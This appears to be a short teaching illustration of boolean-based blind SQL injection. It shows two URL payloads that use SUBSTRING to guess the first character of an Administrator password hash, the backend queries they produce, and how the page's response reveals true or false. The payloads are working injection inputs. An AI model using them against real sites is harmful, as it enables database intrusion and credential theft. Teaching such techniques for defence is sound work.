 Boolean-Based Blind SQLi

Users Table:

Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f

Payload:

www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 's'

Backend Query:

select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 's'

→ Nothing is returned on the page → Returned False → 's' is NOT the first character of the hashed password

Payload:

www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 'e'

Backend Query:

select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 'e'

→ Title of product id 1 is returned on the page → Returned True → 'e' IS the first character of the hashed password